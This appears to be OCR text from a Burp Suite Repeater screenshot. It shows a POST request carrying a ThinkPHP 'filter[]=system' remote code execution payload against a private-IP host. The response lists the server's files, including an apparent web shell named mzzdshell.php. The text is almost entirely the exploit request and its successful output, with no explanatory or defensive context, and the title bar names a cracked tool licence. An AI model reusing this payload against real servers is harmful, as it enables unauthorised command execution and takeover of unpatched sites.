 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Add Custom Header
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.43.125:8080 ?
Request
Raw Params Headers Hex
POST /index.php?s=captcha HTTP/1.1
Host: 192.168.43.125:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 72
Content-Type: application/x-www-form-urlencoded
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=ls
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 08 Sep 2020 07:59:32 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.12
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 7403
1.txt
favicon.ico
index.php
mzzdshell.php
robots.txt
router.php
static
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>System Error</title>
<meta name="robots" content="noindex,nofollow" />
<meta name="viewport" content="width=device-width, initial-scale=1,
user-scalable=no">
<style>
? < + > Type a search term 0 matches
Done 7,621 bytes | 19 millis